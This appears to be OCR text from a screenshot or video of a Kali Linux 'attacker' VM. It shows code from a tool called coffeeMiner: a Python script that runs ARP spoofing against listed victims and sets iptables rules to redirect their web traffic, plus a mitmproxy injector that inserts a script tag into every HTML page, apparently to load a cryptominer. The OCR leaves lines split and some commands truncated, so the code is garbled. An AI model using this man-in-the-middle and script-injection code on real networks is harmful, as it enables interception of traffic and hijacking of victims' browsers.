 kali attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Terminal - root@kali: ~/... 12:10 root
Terminal - root@kali: ~/coffeeMiner
File Edit View Terminal Tabs Help
import os
import sys
#get gateway_ip (router)
gateway = sys.argv[1]
print("gateway: " + gateway)
# get victims_ip
victims = [line.rstrip('\n') for line in open("victims.txt")]
print("victims:")
print(victims)
# configure routing (IPTABLES)
os.system("echo 1 > /proc/sys/net/ipv4/
)
os.system("iptables -t nat -A POSTROUTING
-j MASQUERADE")
os.system("iptables -t nat -A PREROUTING -p tcp
destination-port 80 -j REDIRECT --to-port 8080")
os.system("iptables -t nat -A PREROUTING -p tcp
destination-port 443 -j REDIRECT --to-port 8080")
# run the arpspoof for each victim, each one in a
new console
for victim in victims:
os.system("xterm -e arpspoof -i eth0 -t " + vi
ctim + " " + gateway + " &")
os.system("xterm -e arpspoof -i eth0 -t " + ga
teway + " " + victim + " &")
coffeeMiner.py 1,1 Top
if self.path:
html = BeautifulSoup(flow.response.co
ntent, "html.parser")
print(self.path)
print(flow.response.headers["content-
type"])
if flow.response.headers["content-typ
e"] == 'text/html':
print("uuuuuu")
print(flow.response.headers["cont
print("asdf asdf asdf asdf asdf")
print("-----")
script = html.new_tag(
"script",
src=self.path,
type='application/javascript'
html.body.insert(0, script)
flow.response.content = str(html)
.encode("utf8")
print("Script injected.")
def start():
parser = argparse.ArgumentParser()
parser.add_argument("path", type=str)
args = parser.parse_args()
return Injector(args.path)
#addons = [Injector()]
injector.py 45,1 Bot
0:39 / 1:12
HD
Right Ctrl